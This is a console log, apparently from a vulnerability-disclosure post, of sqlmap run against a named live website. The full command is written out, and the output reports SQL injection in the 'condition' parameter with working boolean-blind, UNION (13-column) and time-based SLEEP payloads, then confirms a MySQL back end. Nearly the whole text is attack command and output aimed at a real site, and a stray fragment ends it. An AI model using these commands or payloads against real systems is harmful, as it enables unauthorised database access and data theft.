 C:\Python33\sqlmap--需要python运行环境\sqlmapproject-sqlmap-6f211f9>sqlmap.py -u
 "http://www.flyertea.com/credit/index.php/Index/index.html?condition=1-0&code=&
name=" --dbms "mysql" --dbs
{1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:16:35
[09:16:36] [WARNING] provided value for parameter 'code' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[09:16:36] [WARNING] provided value for parameter 'name' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[09:16:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: condition (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: condition=0-2') AND 7517=7517 AND ('UmJW'='UmJW&code=&name=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: condition=0-2') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,CONCAT(0x71766b7171,0x614d514477767461596c,0x716a627871),NULL,NU
LL#&code=&name=
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: condition=0-2') AND SLEEP(5) AND ('geea'='geea&code=&name=
---
[09:16:36] [INFO] testing MySQL
[09:16:36] [INFO] confirming MySQL
[09:16:36] [INFO] the back-end DBMS is MySQL
www.wooyun.org
半: